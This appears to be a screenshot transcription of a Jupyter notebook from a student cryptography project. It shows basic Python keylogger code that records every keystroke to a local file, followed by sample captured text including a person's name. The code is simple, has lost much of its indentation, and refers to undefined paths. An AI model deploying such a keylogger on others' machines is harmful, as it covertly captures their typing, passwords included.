 keylogger.ipynb Cryptography_Project
keylogger.py Cryptography_Project 2
key_log.txt Cryptography_Project
keylogger.ipynb > # creating the keylogger
key_log.txt
+ Code + Markdown | Run All Clear All Outputs Restart ··· Cryptography_Project-IoG8Qv08 (Python 3.11.3)
# creating the keylogger
# all the logged keys will be appended to this file
keys_information = "key_log.txt"
# constant variable declarations
count = 0
keys = []
def on_press(key):
global keys, count, currentTime
# to print key typed as output
print(key)
keys.append(key)
count += 1
if count >= 1:
count = 0
write_file(keys)
keys = []
# to write the key_log.txt file
def write_file(keys):
with open(file_path + extend + keys_information, "a") as f:
for key in keys:
# replace 'a' 'l' 'l' with all
k = str(key).replace("'", "")
if k.find("space") > 0:
f.write('\n')
f.close()
elif k.find("Key") == -1:
f.write(k)
f.close()
# fn to help exit out of the keylogger
def on_release(key):
if key == Key.esc:
return False
with Listener(on_press = on_press, on_release = on_release) as listener:
# to join our keys together
listener.join()
[9] 21.6s Python
Key.enter
1 hello
2 worldhello
3 my
4 name
5 i
6 s
7
8 s
9 rishu
10 kumarg
11 hello
12 my
13 name
14 is
15 rishu
16 kumar5
17